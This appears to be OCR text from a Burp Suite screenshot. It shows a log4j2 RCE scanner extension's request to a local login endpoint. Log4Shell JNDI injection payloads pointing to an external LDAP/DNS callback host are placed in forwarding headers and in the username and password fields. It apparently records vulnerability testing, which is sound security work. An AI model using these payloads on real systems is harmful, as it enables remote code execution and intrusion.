 Passive Scan Client Customizer JSON Web Tokens Additional Scanner Checks BurpCrypto HaE log4j2 RCE
# Method URL Status Issue
0 POST http://127.0.0.1:8080/login 0 log4j2 rce
Request
Pretty Raw \n Actions Select extension...
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:94.0) Gecko/201
4 Accept: application/json
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7
8
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: cross-site
12 Te: trailers
13 Content-Type: application/json
14 Content-Length: 149
15 Forwarded-For-Ip: 127.0.0.1${jndi:ldap://Bp9I0M127.0.0.1.e603675c.dns.1433.e
16 Forwarded-For: 127.0.0.1${jndi:ldap://Bp9I0M127.0.0.1.e603675c.dns.1433.eu.o
17 Forwarded: 127.0.0.1${jndi:ldap://Bp9I0M127.0.0.1.e603675c.dns.1433.eu.org/t
18 X-Client-IP: 127.0.0.1${jndi:ldap://Bp9I0M127.0.0.1.e603675c.dns.1433.eu.org
19
20 {
"password":"${jndi:ldap://Bp9I0M127.0.0.1.e603675c.dns.1433.eu.org/test}",
"username":"${jndi:ldap://Bp9I0M127.0.0.1.e603675c.dns.1433.eu.org/test}"
}
Search 0 matches
Response
Pretty Raw Render \n Actions Select extension...
1
Search 0 matches